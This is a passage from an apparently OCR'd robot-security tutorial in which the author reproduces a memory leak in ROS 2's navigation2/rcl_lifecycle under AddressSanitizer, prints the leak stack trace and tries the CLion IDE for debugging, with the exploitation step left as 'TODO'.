│                              /$$__  $$          | $$                         │
│           /$$$$$$$  /$$$$$$ | $$  \__//$$$$$$  /$$$$$$   /$$   /$$           │
│          /$$_____/ |____  $$| $$$$   /$$__  $$|_  $$_/  | $$  | $$           │
│         |  $$$$$$   /$$$$$$$| $$_/  | $$$$$$$$  | $$    | $$  | $$           │
│          \____  $$ /$$__  $$| $$    | $$_____/  | $$ /$$| $$  | $$           │
│          /$$$$$$$/|  $$$$$$$| $$    |  $$$$$$$  |  $$$$/|  $$$$$$$           │
│         |_______/  \_______/|__/     \_______/   \___/   \____  $$           │
│                                                          /$$  | $$           │
│                                                         |  $$$$$$/           │
│  by pyup.io                                              \______/            │
│                                                                              │
╞══════════════════════════════════════════════════════════════════════════════╡
│ REPORT                                                                       │
│ checked 10 packages, using default DB                                        │
╞══════════════════════════════════════════════════════════════════════════════╡
│ No known security vulnerabilities found.                                     │
╘══════════════════════════════════════════════════════════════════════════════╛
```

#### Resources

## Tutorial 6: Looking for vulnerabilities in ROS 2

This tutorial aims to assess the flaws found in the navigation2 package and determine whether they can turn into vulnerabilities.

#### Reconnaissance

(ommitted)

#### Testing

(omitted, results available at https://github.com/aliasrobotics/RVD/issues?q=is%3Aissue+is%3Aopen+label%3A%22robot+comp

#### Exploitation

TODO

#### Mitigation or remediation

Let's start patching a few of the flaws found

**nav2_util, https://github.com/aliasrobotics/RVD/issues/167** For mitigating this we'll use `robocalypse` with the following configuration (the `robocalypserc` file):

```
# robocalypserc file

export ADE_IMAGES="
  registry.gitlab.com/aliasrobotics/offensive-
↪   team/robocalypsepr/ros2_navigation2/navigation2:build-asan
"
```

This configuration of `robocalypse` uses only the `navigation2:build-asan` module. This module does not provide a volume with the contents mounted. We use the "build" (intermediary) image as the base image **to get access to a pre-compiled dev. environment**.

It's relevant to note that the stacktrace does not provide much:

```
#0 0x7f9da732df40 in realloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdef40)
    #1 0x7f9da319db1d in rcl_lifecycle_register_transition /home/jenkins-
    ↪   agent/workspace/packaging_linux/ws/src/ros2/rcl/rcl_lifecycle/src/transition_map.c:131
```

*NOTE the similarity with https://github.com/aliasrobotics/RVD/issues/170*

What's worth noting here is that the issue seems to be in `rcl_lifecycle` however we don't get a clear picture because this issue was reported from a test that used an installation from deb files (which justifies the link to /home/jenkins …).

Let's try and reproduce this leak:

Firt, let's start `robocalypse`:

```
$ robocalypse start
...
$ robocalypse enter
victor@robocalypse:~$
```

Let's now debug the particular flaw:

```
victor@robocalypse:/opt/ros2_navigation2/build-asan/nav2_util/test$ source
↪   /opt/ros2_ws/install-asan/setup.bash
victor@robocalypse:/opt/ros2_navigation2/build-asan/nav2_util/test$
↪   ./test_lifecycle_utils
Running main() from
↪   /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc
[==========] Running 1 test from 1 test case.
[----------] Global test environment set-up.
[----------] 1 test from Lifecycle
[ RUN      ] Lifecycle.interface
```

```
[       OK ] Lifecycle.interface (667 ms)
[----------] 1 test from Lifecycle (667 ms total)

[----------] Global test environment tear-down
[==========] 1 test from 1 test case ran. (668 ms total)
[  PASSED  ] 1 test.

=================================================================
==92==ERROR: LeakSanitizer: detected memory leaks

Direct leak of 96 byte(s) in 1 object(s) allocated from:
    #0 0x7fd0d003ef40 in realloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdef40)
    #1 0x7fd0cf1074ad in __default_reallocate
     ↪  /opt/ros2_ws/src/ros2/rcutils/src/allocator.c:49
    #2 0x7fd0cd8a0c52 in rcl_lifecycle_register_transition
     ↪  /opt/ros2_ws/src/ros2/rcl/rcl_lifecycle/src/transition_map.c:131
    #3 0x7fd0cd89c3fd in _register_transitions
     ↪  /opt/ros2_ws/src/ros2/rcl/rcl_lifecycle/src/default_state_machine.c:497
    #4 0x7fd0cd89c985 in rcl_lifecycle_init_default_state_machine
     ↪  /opt/ros2_ws/src/ros2/rcl/rcl_lifecycle/src/default_state_machine.c:680
    #5 0x7fd0cd89d70f in rcl_lifecycle_state_machine_init
     ↪  /opt/ros2_ws/src/ros2/rcl/rcl_lifecycle/src/rcl_lifecycle.c:210
    #6 0x7fd0cfcf9e3a in
     ↪  rclcpp_lifecycle::LifecycleNode::LifecycleNodeInterfaceImpl::init()
     ↪  /opt/ros2_ws/src/ros2/rclcpp/rclcpp_lifecycle/src/lifecycle_node_interface_impl.hpp:100
    #7 0x7fd0cfcf2f20 in
     ↪  rclcpp_lifecycle::LifecycleNode::LifecycleNode(std::__cxx11::basic_string<char,
     ↪  std::char_traits<char>, std::allocator<char> > const&,
     ↪  std::__cxx11::basic_string<char, std::char_traits<char>,
     ↪  std::allocator<char> > const&, rclcpp::NodeOptions const&)
     ↪  /opt/ros2_ws/src/ros2/rclcpp/rclcpp_lifecycle/src/lifecycle_node.cpp:105
    #8 0x7fd0cfcf1cf2 in
     ↪  rclcpp_lifecycle::LifecycleNode::LifecycleNode(std::__cxx11::basic_string<char,
     ↪  std::char_traits<char>, std::allocator<char> > const&, rclcpp::NodeOptions
     ↪  const&)
     ↪  /opt/ros2_ws/src/ros2/rclcpp/rclcpp_lifecycle/src/lifecycle_node.cpp:53
    #9 0x55a04d116e63 in void
     ↪  __gnu_cxx::new_allocator<rclcpp_lifecycle::LifecycleNode>::construct<rclcpp_lifecycle::Li
     ↪  char const (&) [4]>(rclcpp_lifecycle::LifecycleNode*, char const (&) [4])
     ↪  (/opt/ros2_navigation2/build-
     ↪  asan/nav2_util/test/test_lifecycle_utils+0x2be63)
```

```
#10 0x55a04d116815 in void
↪ std::allocator_traits<std::allocator<rclcpp_lifecycle::LifecycleNode>
↪ >::construct<rclcpp_lifecycle::LifecycleNode, char const (&)
↪ [4]>(std::allocator<rclcpp_lifecycle::LifecycleNode>&,
↪ rclcpp_lifecycle::LifecycleNode*, char const (&) [4])
↪ (/opt/ros2_navigation2/build-
↪ asan/nav2_util/test/test_lifecycle_utils+0x2b815)
#11 0x55a04d1163ae in
↪ std::_Sp_counted_ptr_inplace<rclcpp_lifecycle::LifecycleNode,
↪ std::allocator<rclcpp_lifecycle::LifecycleNode>,
↪ (__gnu_cxx::_Lock_policy)2>::_Sp_counted_ptr_inplace<char const (&)
↪ [4]>(std::allocator<rclcpp_lifecycle::LifecycleNode>, char const (&) [4])
↪ (/opt/ros2_navigation2/build-
↪ asan/nav2_util/test/test_lifecycle_utils+0x2b3ae)
#12 0x55a04d115923 in
↪ std::__shared_count<(__gnu_cxx::_Lock_policy)2>::__shared_count<rclcpp_lifecycle::Lifecycl
↪ std::allocator<rclcpp_lifecycle::LifecycleNode>, char const (&)
↪ [4]>(std::_Sp_make_shared_tag, rclcpp_lifecycle::LifecycleNode*,
↪ std::allocator<rclcpp_lifecycle::LifecycleNode> const&, char const (&) [4])
↪ (/opt/ros2_navigation2/build-
↪ asan/nav2_util/test/test_lifecycle_utils+0x2a923)
#13 0x55a04d114dbc in std::__shared_ptr<rclcpp_lifecycle::LifecycleNode,
↪ (__gnu_cxx::_Lock_policy)2>::__shared_ptr<std::allocator<rclcpp_lifecycle::LifecycleNode>,
↪ char const (&) [4]>(std::_Sp_make_shared_tag,
↪ std::allocator<rclcpp_lifecycle::LifecycleNode> const&, char const (&) [4])
↪ (/opt/ros2_navigation2/build-
↪ asan/nav2_util/test/test_lifecycle_utils+0x29dbc)
#14 0x55a04d1143a6 in
↪ std::shared_ptr<rclcpp_lifecycle::LifecycleNode>::shared_ptr<std::allocator<rclcpp_lifecyc
↪ char const (&) [4]>(std::_Sp_make_shared_tag,
↪ std::allocator<rclcpp_lifecycle::LifecycleNode> const&, char const (&) [4])
↪ (/opt/ros2_navigation2/build-
↪ asan/nav2_util/test/test_lifecycle_utils+0x293a6)
#15 0x55a04d113569 in std::shared_ptr<rclcpp_lifecycle::LifecycleNode>
↪ std::allocate_shared<rclcpp_lifecycle::LifecycleNode,
↪ std::allocator<rclcpp_lifecycle::LifecycleNode>, char const (&)
↪ [4]>(std::allocator<rclcpp_lifecycle::LifecycleNode> const&, char const (&)
↪ [4]) (/opt/ros2_navigation2/build-
↪ asan/nav2_util/test/test_lifecycle_utils+0x28569)
#16 0x55a04d1122a6 in std::shared_ptr<rclcpp_lifecycle::LifecycleNode>
↪ std::make_shared<rclcpp_lifecycle::LifecycleNode, char const (&) [4]>(char
↪ const (&) [4]) (/opt/ros2_navigation2/build-
↪ asan/nav2_util/test/test_lifecycle_utils+0x272a6)
#17 0x55a04d11116f in std::shared_ptr<rclcpp_lifecycle::LifecycleNode>
↪ rclcpp_lifecycle::LifecycleNode::make_shared<char const (&) [4]>(char const
↪ (&) [4]) (/opt/ros2_navigation2/build-
↪ asan/nav2_util/test/test_lifecycle_utils+0x2616f)
```

```
#18 0x55a04d10ea7d in Lifecycle_interface_Test::TestBody()
 ↪  /opt/ros2_navigation2/src/navigation2/nav2_util/test/test_lifecycle_utils.cpp:51
#19 0x55a04d18d3e9 in void
 ↪  testing::internal::HandleSehExceptionsInMethodIfSupported<testing::Test,
 ↪  void>(testing::Test*, void (testing::Test::*)(), char const*)
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#20 0x55a04d17f254 in void
 ↪  testing::internal::HandleExceptionsInMethodIfSupported<testing::Test,
 ↪  void>(testing::Test*, void (testing::Test::*)(), char const*)
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#21 0x55a04d12aabb in testing::Test::Run()
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2522
#22 0x55a04d12bef0 in testing::TestInfo::Run()
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2703
#23 0x55a04d12cab5 in testing::TestCase::Run()
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2825
#24 0x55a04d147d84 in testing::internal::UnitTestImpl::RunAllTests()
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:5216
#25 0x55a04d18fec5 in bool test-
 ↪  ing::internal::HandleSehExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
 ↪  bool>(testing::internal::UnitTestImpl*, bool
 ↪  (testing::internal::UnitTestImpl::*)(), char const*)
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2447
#26 0x55a04d181533 in bool test-
 ↪  ing::internal::HandleExceptionsInMethodIfSupported<testing::internal::UnitTestImpl,
 ↪  bool>(testing::internal::UnitTestImpl*, bool
 ↪  (testing::internal::UnitTestImpl::*)(), char const*)
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:2483
#27 0x55a04d144ad3 in testing::UnitTest::Run()
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/./src/gtest.cc:4824
#28 0x55a04d117d68 in RUN_ALL_TESTS() /opt/ros2_ws/install-
 ↪  asan/gtest_vendor/src/gtest_vendor/include/gtest/gtest.h:2370
#29 0x55a04d117cae in main
 ↪  /opt/ros2_ws/install-asan/gtest_vendor/src/gtest_vendor/src/gtest_main.cc:36
```

**Exploring CLion IDE** Before grabbing gdb and digging into this, let's see if using an external IDE helps in the process (it should, generally) and increases productivity.

Tried out CLion's module for `robocalypse` using X11 (XQuartz). Works good. Followed https://www.jetbrains.com/help/clion/r setup-tutorial.html to set up ROS 2 ws. Used the second option and did build the symbols for most of the things in ROS 2. Navigating the code with this is much easier indeed.

Managed to get a simple `minimal_publisher` loaded (I first loaded the whole ws, the src file, and later "File->New CMake Project from Sources" and selected solely the `minimal_publisher`).

What's interesting is that CLion builds using CMake a new folder `cmake-build-debug`

The binary won't launch unless we `export LD_PRELOAD=/usr/lib/x86_64-linux-gnu/libasan.so.4`. Then:



**Figure 17:** CLion launch of a ROS 2 publisher, fails due to ASan compilation



**Figure 18:** ASan dependency creating issues

